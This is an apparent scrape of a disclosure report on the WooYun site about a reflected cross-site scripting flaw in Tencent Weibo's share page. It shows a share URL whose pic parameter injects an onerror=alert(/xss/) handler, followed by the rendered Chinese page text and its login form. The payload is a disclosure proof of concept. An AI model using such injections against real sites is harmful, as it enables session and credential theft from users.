 share.v.t.qq.com/index.php?c=share&a=index&pic=http://www.baidu.com" onerror="alert(/xss/)&url=http://www.baidu.com&site=&title=
百度
火狐官方站点 访问最多 新手上路 常用网址
腾讯微博 测试版
t.qq.com
登录并转播给你的听众 还能输入129字
http://url.cn/0DlZLg
添加图片
申请开通微博
/xss/
共 1 张图片
确定
获得一键转播按钮
帐 号: 支持微博帐号/QQ号码
密 码: 忘了密码?
下次自动登录
登录并转播
Copyright © 1998 - 2012 Tencent. All Rights Reserved
正在从 isdspeed.qq.com 传送数据...
www.wooyun.org